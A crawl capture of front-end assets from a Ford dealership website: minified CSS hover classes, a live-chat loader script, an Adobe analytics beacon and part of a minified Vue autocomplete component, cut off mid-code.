order-secondary-light\/95:hover{border-color:hsla(0,0%,94%,.95)}.hover\:border-secondary\/0:hover{border-color:hsla(0,0%,60%,0)}.hover\:border-secondary\/10:hover{border-color:hsla(0,0%,60%,.1)}.hover\:border-secondary\/100:hover{border-color:#999}.hover\:border-secondary\/15:hover{border-color:hsla(0,0%,60%,.15)}.hover\:border-secondary\/20:hover{border-color:hsla(0,0%,60%,.2)}.hover\:border-secondary\/25:hover{border-color:hsla(0,0%,60%,.25)}.hover\:border-secondary\/30:hover{border-color:hsla(0,0%,60%,.3)}.hover\:border-secondary\/35:hover{border-color:hsla(0,0%,60%,.35)}.hover\:border-secondary\/40:hover{border-color:hsla(0,0%,60%,.4)}.hover\:border-secondary\/45:hover{border-color:hsla(0,0%,60%,.45)}.hover\:border-secondary\/5:hover{border-color:hsla(0,0%,60%,.05)}.hover\:border-secondary\/50:hover{border-color:hsla(0,0%,60%,.5)}.hover\:border-secondary\/55:hover{border-color:hsla(0,0%,60%,.55)}.hover\:border-secondary\/60:hover{border-color:hsla(0,0%,60%,.6)}.hover\:border-secondary\/65:hover{border-color:hsla(0,0%,60%,.65)}.hover\:border-secondary\/70:hover{border-color:hsla(0,0%,60%,.7)}.hover\:border-secondary\/75:hover{border-color:hsla(0,0%,60%,.75)}.hover\:border-secondary\/80:hover{border-color:hsla(0,0%,60%,.8)}.hover\:border-secondary\/85:hover{border-color:hsla(0,0%,60%,.85)}.hover\:border-secondary\/90:hover{border-color:hsla(0,0%,60%,.9)}.hover\:border-secondary\/95:hover{border-color:hsla(0,0%,60%,.95)}.hover\:bg-primary:hover{background-color:#0275b3}.hover\:bg-primary-dark:hover{background-color:#f74051}.hover\:bg-primary-dark\/0:hover{background-color:rgba(247,64,81,0)}.hover\:bg-primary-dark\/10:hover{background-color:rgba(247,64,81,.1)}.hover\:bg-primary-dark\/100:hover{background-color:#f74051}.hover\:bg-primary-dark\/15:hover{background-color:rgba(247,64,81,.15)}.hover\:bg-primary-dark\/20:hover{background-color:rgba(247,64,81,.2)}.hover\:bg-primary-dark\/25:hover{background-color:rgba(247,64,81,.25)}.hover\:bg-primary-dark\/30:hover{background-color:rgba(247,64,81,.3)}.hover\:bg-primary-dark\/35:hover{background-color:rgba(247,64,81,.35)}.hover\:bg-primary-dark\/40:hover{background-color:rgba(247,64,81,.4)}.hover\:bg-primary-dark\/45:hover{background-color:rgba(247,64,81,.45)}.hover\:bg-primary-dark\/5:hover{background-color:rgba(247,64,81,.05)}.hover\:bg-primary-dark\/50:hover{background-color:rgba(247,64,81,.5)}.hover\:bg-primary-dark\/55:hover{background-color:rgba(247,64,81,.55)}.hover\:bg-primary-dark\/60:hover{background-color:rgba(247,64,81,.6)}.hover\:bg-primary-dark\/65:hover{background-color:rgba(247,64,81,.65)}.hover\:bg-primary-dark\/70:hover{background-color:rgba(247,64,81,.7)}.hover\:bg-primary-dark\/75:hover{background-color:rgba(247,64,81,.75)}.hover\:bg-primary-dark\/80:hover{background-color:rgba(247,64,81,.8)}.hover\:bg-primary-dark\/85:hover{background-color:rgba(247,64,81,.85)}.hover\:bg-primary-dark\/90:hover{background-color:rgba(247,64,81,.9)}.hover\:bg-primary-dark\/95:hover{background-color:rgba(247,64,81,.95)}.hover\:bg-primary-light:hover{background-color:#0275b3}.hover\:bg-primary-light\/0:hover{background-color:rgba(2,117,179,0)}.hover\:bg-primary-light\/10:hover{background-color:rgba(2,117,179,.1)}.hover\:bg-primary-light\/100:hover{background-color:#0275b3}.hover\:bg-primary-light\/15:hover{background-color:rgba(2,117,179,.15)}.hover\:bg-primary-light\/20:hover{background-color:rgba(2,117,179,.2)}.hover\:bg-primary-light\/25:hover{background-color:rgba(2,117,179,.25)}.hover\:bg-primary-light\/30:hover{background-color:rgba(2,117,179,.3)}.hover\:bg-primary-light\/35:hover{background-color:rgba(2,117,179,.35)}.hover\:bg-primary-light\/40:hover{background-color:rgba(2,117,179,.4)}.hover\:bg-primary-light\/45:hover{background-color:rgba(2,117,179,.45)}.hover\:bg-primary-light\/5:hover{background-color:rgba(2,117,179,.05)}.hover\:bg-primary-light\/50:hover{background-color:rgba(2,117,179,.5)}.hover\:bg-primary-light\/55:hover{background-color:rgba(2,117,179,.55)}.hover\:bg-primary-light\/60:hover{background-color:rgba(2,117,179,.6)}.hover\:bg-primary-light\/65:hover{background-color:rgba(2,117,179,.65)}.hover\:bg-primary-light\/70:hover{background-color:rgba(2,117,179,.7)}.hover\:bg-primary-light\/75:hover{background-color:rgba(2,117,179,.75)}.hover\:bg-primary-light\/80:hover{background-color:rgba(2,117,179,.8)}.hover\:bg-primary-light\/85:hover{background-color:rgba(2,117,179,.85)}.hover\:bg-primary-light\/90:hover{background-color:rgba(2,117,179,.9)}.hover\:bg-primary-light\/95:hover{background-color:rgba(2,117,179,.95)}.hover\:bg-primary\/0:hover{background-color:rgba(2,117,179,0)}.hover\:bg-primary\/10:hover{background-color:rgba(2,117,179,.1)}.hover\:bg-primary\/100:hover{background-color:#0275b3}.hover\:bg-primary\/15:hover{background-color:rgba(2,117,179,.15)}.hover\:bg-primary\/20:hover{background-color:rgba(2,117,179,.2)}.hover\:bg-primary\/25:hover{background-color:rgba(2,117,179,.25)}.hover\:bg-primary\/30:hover{background-color:rgba(2,117,179,.3)}.hover\:bg-primary\/35:hover{background-color:rgba(2,117,179,.35)}.hover\:bg-primary\/40:hover{background-color:rgba(2,117,179,.4)}.hover\:bg-primary\/45:hover{background-color:rgba(2,117,179,.45)}.hover\:bg-primary\/5:hover{background-color:rgba(2,117,179,.05)}.hover\:bg-primary\/50:hover{background-color:rgba(2,117,179,.5)}.hover\:bg-primary\/55:hover{background-color:rgba(2,117,179,.55)}.hover\:bg-primary\/60:hover{background-color:rgba(2,117,179,.6)}.hover\:bg-primary\/65:hover{background-color:rgba(2,117,179,.65)}.hover\:bg-primary\/70:hover{background-color:rgba(2,117,179,.7)}.hover\:bg-primary\/75:hover{background-color:rgba(2,117,179,.75)}.hover\:bg-primary\/80:hover{background-color:rgba(2,117,179,.8)}.hover\:bg-primary\/85:hover{background-color:rgba(2,117,179,.85)}.hover\:bg-primary\/90:hover{background-color:rgba(2,117,179,.9)}.hover\:bg-primary\/95:hover{background-color:rgba(2,117,179,.95)}.hover\:bg-secondary:hover{background-color:#999}.hover\:bg-secondary-dark:hover{background-color:#222}.hover\:bg-secondary-dark\/0:hover{background-color:rgba(34,34,34,0)}.hover\:bg-secondary-dark\/10:hover{background-color:rgba(34,34,34,.1)}.hover\:bg-secondary-dark\/100:hover{background-color:#222}.hover\:bg-secondary-dark\/15:hover{background-color:rgba(34,34,34,.15)}.hover\:bg-secondary-dark\/20:hover{background-color:rgba(34,34,34,.2)}.hover\:bg-secondary-dark\/25:hover{background-color:rgba(34,34,34,.25)}.hover\:bg-secondary-dark\/30:hover{background-color:rgba(34,34,34,.3)}.hover\:bg-secondary-dark\/35:hover{background-color:rgba(34,34,34,.35)}.hover\:bg-secondary-dark\/40:hover{background-color:rgba(34,34,34,.4)}.hover\:bg-secondary-dark\/45:hover{background-color:rgba(34,34,34,.45)}.hover\:bg-secondary-dark\/5:hover{background-color:rgba(34,34,34,.05)}.hover\:bg-secondary-dark\/50:hover{background-color:rgba(34,34,34,.5)}.hover\:bg-secondary-dark\/55:hover{background-color:rgba(34,34,34,.55)}.hover\:bg-secondary-dark\/60:hover{background-color:rgba(34,34,34,.6)}.hover\:bg-secondary-dark\/65:hover{background-color:rgba(34,34,34,.65)}.hover\:bg-secondary-dark\/70:hover{background-color:rgba(34,34,34,.7)}.hover\:bg-secondary-dark\/75:hover{background-color:rgba(34,34,34,.75)}.hover\:bg-secondary-dark\/80:hover{background-color:rgba(34,34,34,.8)}.hover\:bg-secondary-dark\/85:hover{background-color:rgba(34,34,34,.85)}.hover\:bg-secondary-dark\/90:hover{background-color:rgba(34,34,34,.9)}.hover\:bg-secondary-dark\/95:hover{background-color:rgba(34,34,34,.95)}.hover\:bg-secondary-light:hover{background-color:#f0f0f0}.hover\:bg-secondary-light\/0:hover{background-color:hsla(0,0%,94%,0)}.hover\:bg-secondary-light\/10:hover{background-color:hsla(0,0%,94%,.1)}.hover\:bg-secondary-light\/100:hover{background-color:#f0f0f0}.hover\:bg-secondary-light\/15:hover{background-color:hsla(0,0%,94%,.15)}.hover\:bg-secondary-light\/20:hover{background-color:hsla(0,0%,94%,.2)}.hover\:bg-secondary-light\/25:hover{background-color:hsla(0,0%,94%,.25)}.hover\:bg-secondary-light\/30:hover{background-color:hsla(0,0%,94%,.3)}.hover\:bg-secondary-light\/35:hover{background-color:hsla(0,0%,94%,.35)}.hover\:bg-secondary-light\/40:hover{background-color:hsla(0,0%,94%,.4)}.hover\:bg-secondary-light\/45:hover{background-color:hsla(0,0%,94%,.45)}.hover\:bg-secondary-light\/5:hover{background-color:hsla(0,0%,94%,.05)}.hover\:bg-secondary-light\/50:hover{background-color:hsla(0,0%,94%,.5)}.hover\:bg-secondary-light\/55:hover{background-color:hsla(0,0%,94%,.55)}.hover\:bg-secondary-light\/60:hover{background-color:hsla(0,0%,94%,.6)}.hover\:bg-secondary-light\/65:hover{background-color:hsla(0,0%,94%,.65)}.hover\:bg-secondary-light\/70:hover{background-color:hsla(0,0%,94%,.7)}.hover\:bg-secondary-light\/75:hover{background-color:hsla(0,0%,94%,.75)}.hover\:bg-secondary-light\/80:hover{background-color:hsla(0,0%,94%,.8)}.hover\:bg-secondary-light\/85:hover{background-color:hsla(0,0%,94%,.85)}.hover\:bg-secondary-light\/90:hover{background-color:hsla(0,0%,94%,.9)}.hover\:bg-secondary-light\/95:hover{background-color:hsla(0,0%,94%,.95)}.hover\:bg-secondary\/0:hover{background-color:hsla(0,0%,60%,0)}.hover\:bg-secondary\/10:hover{background-color:hsla(0,0%,60%,.1)}.hover\:bg-secondary\/100:hover{background-color:#999}.hover\:bg-secondary\/15:hover{background-color:hsla(0,0%,60%,.15)}.hover\:bg-secondary\/20:hover{background-color:hsla(0,0%,60%,.2)}.hover\:bg-secondary\/25:hover{background-color:hsla(0,0%,60%,.25)}.hover\:bg-secondary\/30:hover{background-color:hsla(0,0%,60%,.3)}.hover\:bg-secondary\/35:hover{background-color:hsla(0,0%,60%,.35)}.hover\:bg-secondary\/40:hover{background-color:hsla(0,0%,60%,.4)}.hover\:bg-secondary\/45:hover{background-color:hsla(0,0%,60%,.45)}.hover\:bg-secondary\/5:hover{background-color:hsla(0,0%,60%,.05)}.hover\:bg-secondary\/50:hover{background-color:hsla(0,0%,60%,.5)}.hover\:bg-secondary\/55:hover{background-color:hsla(0,0%,60%,.55)}.hover\:bg-secondary\/60:hover{background-color:hsla(0,0%,60%,.6)}.hover\:bg-secondary\/65:hover{background-color:hsla(0,0%,60%,.65)}.hover\:bg-secondary\/70:hover{background-color:hsla(0,0%,60%,.7)}.hover\:bg-secondary\/75:hover{background-color:hsla(0,0%,60%,.75)}.hover\:bg-secondary\/80:hover{background-color:hsla(0,0%,60%,.8)}.hover\:bg-secondary\/85:hover{background-color:hsla(0,0%,60%,.85)}.hover\:bg-secondary\/90:hover{background-color:hsla(0,0%,60%,.9)}.hover\:bg-secondary\/95:hover{background-color:hsla(0,0%,60%,.95)}.hover\:text-primary:hover{color:#0275b3}.hover\:text-primary-dark:hover{color:#f74051}.hover\:text-primary-dark\/0:hover{color:rgba(247,64,81,0)}.hover\:text-primary-dark\/10:hover{color:rgba(247,64,81,.1)}.hover\:text-primary-dark\/100:hover{color:#f74051}.hover\:text-primary-dark\/15:hover{color:rgba(247,64,81,.15)}.hover\:text-primary-dark\/20:hover{color:rgba(247,64,81,.2)}.hover\:text-primary-dark\/25:hover{color:rgba(247,64,81,.25)}.hover\:text-primary-dark\/30:hover{color:rgba(247,64,81,.3)}.hover\:text-primary-dark\/35:hover{color:rgba(247,64,81,.35)}.hover\:text-primary-dark\/40:hover{color:rgba(247,64,81,.4)}.hover\:text-primary-dark\/45:hover{color:rgba(247,64,81,.45)}.hover\:text-primary-dark\/5:hover{color:rgba(247,64,81,.05)}.hover\:text-primary-dark\/50:hover{color:rgba(247,64,81,.5)}.hover\:text-primary-dark\/55:hover{color:rgba(247,64,81,.55)}.hover\:text-primary-dark\/60:hover{color:rgba(247,64,81,.6)}.hover\:text-primary-dark\/65:hover{color:rgba(247,64,81,.65)}.hover\:text-primary-dark\/70:hover{color:rgba(247,64,81,.7)}.hover\:text-primary-dark\/75:hover{color:rgba(247,64,81,.75)}.hover\:text-primary-dark\/80:hover{color:rgba(247,64,81,.8)}.hover\:text-primary-dark\/85:hover{color:rgba(247,64,81,.85)}.hover\:text-primary-dark\/90:hover{color:rgba(247,64,81,.9)}.hover\:text-primary-dark\/95:hover{color:rgba(247,64,81,.95)}.hover\:text-primary-light:hover{color:#0275b3}.hover\:text-primary-light\/0:hover{color:rgba(2,117,179,0)}.hover\:text-primary-light\/10:hover{color:rgba(2,117,179,.1)}.hover\:text-primary-light\/100:hover{color:#0275b3}.hover\:text-primary-light\/15:hover{color:rgba(2,117,179,.15)}.hover\:text-primary-light\/20:hover{color:rgba(2,117,179,.2)}.hover\:text-primary-light\/25:hover{color:rgba(2,117,179,.25)}.hover\:text-primary-light\/30:hover{color:rgba(2,117,179,.3)}.hover\:text-primary-light\/35:hover{color:rgba(2,117,179,.35)}.hover\:text-primary-light\/40:hover{color:rgba(2,117,179,.4)}.hover\:text-primary-light\/45:hover{color:rgba(2,117,179,.45)}.hover\:text-primary-light\/5:hover{color:rgba(2,117,179,.05)}.hover\:text-primary-light\/50:hover{color:rgba(2,117,179,.5)}.hover\:text-primary-light\/55:hover{color:rgba(2,117,179,.55)}.hover\:text-primary-light\/60:hover{color:rgba(2,117,179,.6)}.hover\:text-primary-light\/65:hover{color:rgba(2,117,179,.65)}.hover\:text-primary-light\/70:hover{color:rgba(2,117,179,.7)}.hover\:text-primary-light\/75:hover{color:rgba(2,117,179,.75)}.hover\:text-primary-light\/80:hover{color:rgba(2,117,179,.8)}.hover\:text-primary-light\/85:hover{color:rgba(2,117,179,.85)}.hover\:text-primary-light\/90:hover{color:rgba(2,117,179,.9)}.hover\:text-primary-light\/95:hover{color:rgba(2,117,179,.95)}.hover\:text-primary\/0:hover{color:rgba(2,117,179,0)}.hover\:text-primary\/10:hover{color:rgba(2,117,179,.1)}.hover\:text-primary\/100:hover{color:#0275b3}.hover\:text-primary\/15:hover{color:rgba(2,117,179,.15)}.hover\:text-primary\/20:hover{color:rgba(2,117,179,.2)}.hover\:text-primary\/25:hover{color:rgba(2,117,179,.25)}.hover\:text-primary\/30:hover{color:rgba(2,117,179,.3)}.hover\:text-primary\/35:hover{color:rgba(2,117,179,.35)}.hover\:text-primary\/40:hover{color:rgba(2,117,179,.4)}.hover\:text-primary\/45:hover{color:rgba(2,117,179,.45)}.hover\:text-primary\/5:hover{color:rgba(2,117,179,.05)}.hover\:text-primary\/50:hover{color:rgba(2,117,179,.5)}.hover\:text-primary\/55:hover{color:rgba(2,117,179,.55)}.hover\:text-primary\/60:hover{color:rgba(2,117,179,.6)}.hover\:text-primary\/65:hover{color:rgba(2,117,179,.65)}.hover\:text-primary\/70:hover{color:rgba(2,117,179,.7)}.hover\:text-primary\/75:hover{color:rgba(2,117,179,.75)}.hover\:text-primary\/80:hover{color:rgba(2,117,179,.8)}.hover\:text-primary\/85:hover{color:rgba(2,117,179,.85)}.hover\:text-primary\/90:hover{color:rgba(2,117,179,.9)}.hover\:text-primary\/95:hover{color:rgba(2,117,179,.95)}.hover\:text-secondary:hover{color:#999}.hover\:text-secondary-dark:hover{color:#222}.hover\:text-secondary-dark\/0:hover{color:rgba(34,34,34,0)}.hover\:text-secondary-dark\/10:hover{color:rgba(34,34,34,.1)}.hover\:text-secondary-dark\/100:hover{color:#222}.hover\:text-secondary-dark\/15:hover{color:rgba(34,34,34,.15)}.hover\:text-secondary-dark\/20:hover{color:rgba(34,34,34,.2)}.hover\:text-secondary-dark\/25:hover{color:rgba(34,34,34,.25)}.hover\:text-secondary-dark\/30:hover{color:rgba(34,34,34,.3)}.hover\:text-secondary-dark\/35:hover{color:rgba(34,34,34,.35)}.hover\:text-secondary-dark\/40:hover{color:rgba(34,34,34,.4)}.hover\:text-secondary-dark\/45:hover{color:rgba(34,34,34,.45)}.hover\:text-secondary-dark\/5:hover{color:rgba(34,34,34,.05)}.hover\:text-secondary-dark\/50:hover{color:rgba(34,34,34,.5)}.hover\:text-secondary-dark\/55:hover{color:rgba(34,34,34,.55)}.hover\:text-secondary-dark\/60:hover{color:rgba(34,34,34,.6)}.hover\:text-secondary-dark\/65:hover{color:rgba(34,34,34,.65)}.hover\:text-secondary-dark\/70:hover{color:rgba(34,34,34,.7)}.hover\:text-secondary-dark\/75:hover{color:rgba(34,34,34,.75)}.hover\:text-secondary-dark\/80:hover{color:rgba(34,34,34,.8)}.hover\:text-secondary-dark\/85:hover{color:rgba(34,34,34,.85)}.hover\:text-secondary-dark\/90:hover{color:rgba(34,34,34,.9)}.hover\:text-secondary-dark\/95:hover{color:rgba(34,34,34,.95)}.hover\:text-secondary-light:hover{color:#f0f0f0}.hover\:text-secondary-light\/0:hover{color:hsla(0,0%,94%,0)}.hover\:text-secondary-light\/10:hover{color:hsla(0,0%,94%,.1)}.hover\:text-secondary-light\/100:hover{color:#f0f0f0}.hover\:text-secondary-light\/15:hover{color:hsla(0,0%,94%,.15)}.hover\:text-secondary-light\/20:hover{color:hsla(0,0%,94%,.2)}.hover\:text-secondary-light\/25:hover{color:hsla(0,0%,94%,.25)}.hover\:text-secondary-light\/30:hover{color:hsla(0,0%,94%,.3)}.hover\:text-secondary-light\/35:hover{color:hsla(0,0%,94%,.35)}.hover\:text-secondary-light\/40:hover{color:hsla(0,0%,94%,.4)}.hover\:text-secondary-light\/45:hover{color:hsla(0,0%,94%,.45)}.hover\:text-secondary-light\/5:hover{color:hsla(0,0%,94%,.05)}.hover\:text-secondary-light\/50:hover{color:hsla(0,0%,94%,.5)}.hover\:text-secondary-light\/55:hover{color:hsla(0,0%,94%,.55)}.hover\:text-secondary-light\/60:hover{color:hsla(0,0%,94%,.6)}.hover\:text-secondary-light\/65:hover{color:hsla(0,0%,94%,.65)}.hover\:text-secondary-light\/70:hover{color:hsla(0,0%,94%,.7)}.hover\:text-secondary-light\/75:hover{color:hsla(0,0%,94%,.75)}.hover\:text-secondary-light\/80:hover{color:hsla(0,0%,94%,.8)}.hover\:text-secondary-light\/85:hover{color:hsla(0,0%,94%,.85)}.hover\:text-secondary-light\/90:hover{color:hsla(0,0%,94%,.9)}.hover\:text-secondary-light\/95:hover{color:hsla(0,0%,94%,.95)}.hover\:text-secondary\/0:hover{color:hsla(0,0%,60%,0)}.hover\:text-secondary\/10:hover{color:hsla(0,0%,60%,.1)}.hover\:text-secondary\/100:hover{color:#999}.hover\:text-secondary\/15:hover{color:hsla(0,0%,60%,.15)}.hover\:text-secondary\/20:hover{color:hsla(0,0%,60%,.2)}.hover\:text-secondary\/25:hover{color:hsla(0,0%,60%,.25)}.hover\:text-secondary\/30:hover{color:hsla(0,0%,60%,.3)}.hover\:text-secondary\/35:hover{color:hsla(0,0%,60%,.35)}.hover\:text-secondary\/40:hover{color:hsla(0,0%,60%,.4)}.hover\:text-secondary\/45:hover{color:hsla(0,0%,60%,.45)}.hover\:text-secondary\/5:hover{color:hsla(0,0%,60%,.05)}.hover\:text-secondary\/50:hover{color:hsla(0,0%,60%,.5)}.hover\:text-secondary\/55:hover{color:hsla(0,0%,60%,.55)}.hover\:text-secondary\/60:hover{color:hsla(0,0%,60%,.6)}.hover\:text-secondary\/65:hover{color:hsla(0,0%,60%,.65)}.hover\:text-secondary\/70:hover{color:hsla(0,0%,60%,.7)}.hover\:text-secondary\/75:hover{color:hsla(0,0%,60%,.75)}.hover\:text-secondary\/80:hover{color:hsla(0,0%,60%,.8)}.hover\:text-secondary\/85:hover{color:hsla(0,0%,60%,.85)}.hover\:text-secondary\/90:hover{color:hsla(0,0%,60%,.9)}.hover\:text-secondary\/95:hover{color:hsla(0,0%,60%,.95)}@media (min-width:768px){.md\:border-r{border-right-width:1px}}@media (min-width:1024px){.lg\:border{border-width:1px}.lg\:border-r{border-right-width:1px}}@media (min-width:1280px){.xl\:border-r{border-right-width:1px}}

/*# sourceMappingURL=dealer.css.map*/

--- FILE ---
content_type: application/javascript
request_url: https://cdn1.thelivechatsoftware.com/assets/liveadmins/bluestarford.com/chatloader.min.js
body_size: 582
content:
var LC_KEY="KqoyKTgaBwspA6h37hswbA5xLvFSVz4jgh6jesH7kZKguhRsG4ne4LBsxsUyOncXZN82tN2fbXiMzORNxR+DJVRrNf92Qoi+SqlQHUTQ1aKYPQ3PnC2Ug+kCuKQlJzBcz6PtfmcCIKU4vk/c0r3A4BS7TNEQJqxREh+lHZ0ckLgiuzf8vGne53/Cq35pJaN4";(function(){function r(n){for(var r=n+"=",f=decodeURIComponent(document.cookie),u=f.split(";"),t,i=0;i<u.length;i++){for(t=u[i];t.charAt(0)==" ";)t=t.substring(1);if(t.indexOf(r)==0)return t.substring(r.length,t.length)}return""}var i="//cdn1.thelivechatsoftware.com/assets/liveadmins/bluestarford.com/chatscript.min.js",n,t;(function(){function n(n,t){t=t||{bubbles:!1,cancelable:!1,detail:undefined};var i=document.createEvent("CustomEvent");return i.initCustomEvent(n,t.bubbles,t.cancelable,t.detail),i}if(typeof window.CustomEvent=="function")return!1;n.prototype=window.Event.prototype;window.CustomEvent=n})();n=r("WG_DEBUG");n!=""&&(i="//thelivechatsoftware.com/dashboard/cwg/debug/"+n+"chatscript.js");t=document.createElement("script");t.src=i;document.head.appendChild(t)})()

--- FILE ---
content_type: application/x-javascript;charset=utf-8
request_url: https://smetrics.ford.com/b/ss/fmcdealerconnectca/10/JS-2.5.0-LEWM/s34363868972279?AQB=1&ndh=1&pf=1&callback=s_c_il[1].doPostbacks&et=1&t=27%2F0%2F2026%209%3A23%3A18%202%200&d.&nsid=0&jsonv=1&.d&sdid=4016C8B0EC2E5409-5D0E7F497DD47CBD&mid=35369767080555101229183282907503156899&ce=UTF-8&pageName=dc%3Aservice%3Aorder%20parts&g=https%3A%2F%2Fbluestarford.com%2Fparts-offers%2F&cc=USD&ch=service%20and%20parts&events=event17%2Cevent52&c1=D%3Dv1&v1=B8023&h1=service%20and%20parts%3Aorder%20parts&c2=D%3Dv2&c3=D%3Dv3&c4=D%3Dv4&v4=eng&c8=typed-bookmarked&v8=typed-bookmarked&c11=D%3Dv11&v11=dc%3Aservice%3Aorder%20parts&c12=D%3Dv12&c14=D%3Dv14&v14=ford&c15=D%3Dv15&v15=dc%3Aleadbox%3Aca&c16=D%3Dv16&c19=dc%3Aservice%3Aorder%20parts&c35=dc%3Aservice%3Aorder%20parts&c37=201113&v38=D%3Dv8&c39=dc%3Aservice%3Aorder%20parts&v39=v39%20no%20document.referrer%20found&v40=D%3Dv8&c48=D%3Dv8&c49=D%3Dv8&c52=https%3A%2F%2Fbluestarford.com%2Fparts-offers%2F&v52=https%3A%2F%2Fbluestarford.com%2Fparts-offers%2F&c54=D%3Dv54&v54=ui%3Arad%3Apc&v59=no%20voi&c71=mcidTO%3Asuccess%20%7C%20midType%3Aclient%20side%20mid&c72=VisitorAPI%20Present&v74=35369767080555101229183282907503156899&v75=no%20valid%20fid&s=1280x720&c=24&j=1.6&v=N&k=Y&bw=1280&bh=720&mcorgid=EFD95E09512D2A8E0A490D4D%40AdobeOrg&AQE=1
body_size: -303
content:
if(s_c_il[1].doPostbacks)s_c_il[1].doPostbacks({"status":"SUCCESS","mid":"35369767080555101229183282907503156899"});


--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://bluestarford.com/wp-content/themes/leadbox-genius/public/scripts/isolated/vue-simple-suggest.js?ver=6.6.50
body_size: 4007
content:
(self.webpackChunksage=self.webpackChunksage||[]).push([[432],{4397:function(t,e,s){"use strict";var i=s(4155);const n={selectionUp:[38],selectionDown:[40],select:[13],hideList:[27],showList:[40],autocomplete:[32,13]},o={input:String,select:Object};function r(t,e){return u(t,e.keyCode)}function u(t,e){if(t.length<=0)return!1;const s=t=>t.some((t=>t===e));return Array.isArray(t[0])?t.some((t=>s(t))):s(t)}function l(t,e,s){return s?e?e(t):t:(t&&t.then||(t=Promise.resolve(t)),e?t.then(e):t)}function h(t){return function(){for(var e=[],s=0;s<arguments.length;s++)e[s]=arguments[s];try{return Promise.resolve(t.apply(this,e))}catch(t){return Promise.reject(t)}}}function c(){}function a(t,e){var s=t();return s&&s.then?s.then(e):e(s)}function d(t,e){try{var s=t()}catch(t){return e(t)}return s&&s.then?s.then(void 0,e):s}function p(t,e){try{var s=t()}catch(t){return e()}return s&&s.then?s.then(e,e):e()}var g={render:function(){var t=this,e=t.$createElement,s=t._self._c||e;return s("div",{staticClass:"vue-simple-suggest",class:[t.styles.vueSimpleSuggest,{designed:!t.destyled,focus:t.isInFocus}],on:{keydown:function(e){if(!e.type.indexOf("key")&&t._k(e.keyCode,"tab",9,e.key,"Tab"))return null;t.isTabbed=!0}}},[s("div",{ref:"inputSlot",staticClass:"input-wrapper",class:t.styles.inputWrapper,attrs:{role:"combobox","aria-haspopup":"listbox","aria-owns":t.listId,"aria-expanded":t.listShown&&!t.removeList?"true":"false"}},[t._t("default",[s("input",t._b({staticClass:"default-input",class:t.styles.defaultInput,domProps:{value:t.text||""}},"input",t.$attrs,!1))])],2),t._v(" "),s("transition",{attrs:{name:"vue-simple-suggest"}},[t.listShown&&!t.removeList?s("ul",{staticClass:"suggestions",class:t.styles.suggestions,attrs:{id:t.listId,role:"listbox","aria-labelledby":t.listId}},[this.$scopedSlots["misc-item-above"]?s("li",{class:t.styles.miscItemAbove},[t._t("misc-item-above",null,{suggestions:t.suggestions,query:t.text})],2):t._e(),t._v(" "),t._l(t.suggestions,(function(e,i){return s("li",{key:t.getId(e,i),staticClass:"suggest-item",class:[t.styles.suggestItem,{selected:t.isSelected(e),hover:t.isHovered(e)}],attrs:{role:"option","aria-selected":t.isHovered(e)||t.isSelected(e)?"true":"false",id:t.getId(e,i)},on:{mouseenter:function(s){return t.hover(e,s.target)},mouseleave:function(e){return t.hover(void 0)},click:function(s){return t.suggestionClick(e,s)}}},[t._t("suggestion-item",[s("span",[t._v(t._s(t.displayProperty(e)))])],{autocomplete:function(){return t.autocompleteText(e)},suggestion:e,query:t.text})],2)})),t._v(" "),this.$scopedSlots["misc-item-below"]?s("li",{class:t.styles.miscItemBelow},[t._t("misc-item-below",null,{suggestions:t.suggestions,query:t.text})],2):t._e()],2):t._e()])],1)},staticRenderFns:[],name:"vue-simple-suggest",inheritAttrs:!1,model:{prop:"value",event:"input"},props:{styles:{type:Object,default:()=>({})},controls:{type:Object,default:()=>n},minLength:{type:Number,default:1},maxSuggestions:{type:Number,default:10},displayAttribute:{type:String,default:"title"},valueAttribute:{type:String,default:"id"},list:{type:[Function,Array],default:()=>[]},removeList:{type:Boolean,default:!1},destyled:{type:Boolean,default:!1},filterByQuery:{type:Boolean,default:!1},filter:{type:Function,default(t,e){return!e||~this.displayProperty(t).toLowerCase().indexOf(e.toLowerCase())}},debounce:{type:Number,default:0},nullableSelect:{type:Boolean,default:!1},value:{},mode:{type:String,default:"input",validator:t=>!!~Object.keys(o).indexOf(t.toLowerCase())},preventHide:{type:Boolean,default:!1}},watch:{mode:{handler(t,e){this.constructor.options.model.event=t,this.$parent&&this.$parent.$forceUpdate(),this.$nextTick((()=>{"input"===t?this.$emit("input",this.text):this.$emit("select",this.selected)}))},immediate:!0},value:{handler(t){"string"!=typeof t&&(t=this.displayProperty(t)),this.updateTextOutside(t)},immediate:!0}},data(){return{selected:null,hovered:null,suggestions:[],listShown:!1,inputElement:null,canSend:!0,timeoutInstance:null,text:this.value,isPlainSuggestion:!1,isClicking:!1,isInFocus:!1,isFalseFocus:!1,isTabbed:!1,controlScheme:{},listId:`${this._uid}-suggestions`}},computed:{listIsRequest(){return"function"==typeof this.list},inputIsComponent(){return this.$slots.default&&this.$slots.default.length>0&&!!this.$slots.default[0].componentInstance},input(){return this.inputIsComponent?this.$slots.default[0].componentInstance:this.inputElement},on(){return this.inputIsComponent?"$on":"addEventListener"},off(){return this.inputIsComponent?"$off":"removeEventListener"},hoveredIndex(){for(let t=0;t<this.suggestions.length;t++){const e=this.suggestions[t];if(this.hovered&&this.valueProperty(this.hovered)==this.valueProperty(e))return t}return-1},textLength(){return this.text&&this.text.length||this.inputElement.value.length||0},isSelectedUpToDate(){return!!this.selected&&this.displayProperty(this.selected)===this.text}},created(){this.controlScheme=Object.assign({},n,this.controls)},mounted:h((function(){const t=this;return l(t.$slots.default,(function(){t.$nextTick((()=>{t.inputElement=t.$refs.inputSlot.querySelector("input"),t.inputElement?(t.setInputAriaAttributes(),t.prepareEventHandlers(!0)):console.error("No input element found")}))}))})),beforeDestroy(){this.prepareEventHandlers(!1)},methods:{isEqual(t,e){return e&&this.valueProperty(t)==this.valueProperty(e)},isSelected(t){return this.isEqual(t,this.selected)},isHovered(t){return this.isEqual(t,this.hovered)},setInputAriaAttributes(){this.inputElement.setAttribute("aria-activedescendant",""),this.inputElement.setAttribute("aria-autocomplete","list"),this.inputElement.setAttribute("aria-controls",this.listId)},prepareEventHandlers(t){const e=this[t?"on":"off"],s={click:this.showSuggestions,keydown:this.onKeyDown,keyup:this.onListKeyUp},i=Object.assign({blur:this.onBlur,focus:this.onFocus,input:this.onInput},s);for(const t in i)this.input[e](t,i[t]);const n=t?"addEventListener":"removeEventListener";for(const t in s)this.inputElement[n](t,s[t])},isScopedSlotEmpty(t){if(t){const e=t(this);return!(Array.isArray(e)||e&&(e.tag||e.context||e.text||e.children))}return!0},miscSlotsAreEmpty(){const 